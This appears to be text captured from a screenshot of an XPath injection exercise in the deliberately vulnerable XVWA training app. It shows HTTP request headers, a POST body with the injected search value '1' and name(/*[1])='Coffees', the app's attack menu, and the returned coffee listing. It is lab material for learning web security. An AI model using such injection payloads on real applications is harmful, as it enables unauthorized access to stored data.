 Origin: http://192.168.111.41
DNT: 1
Connection: close
Referer: http://192.168.111.41/xvwa/vulnerabilities/xpath/
Cookie: PHPSESSID=qfh3ncl9rjheqfak8ulf5q82k0
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
search=1' and name(/*[1])='Coffees&submit=
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and name(/*[1])='Coffees
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.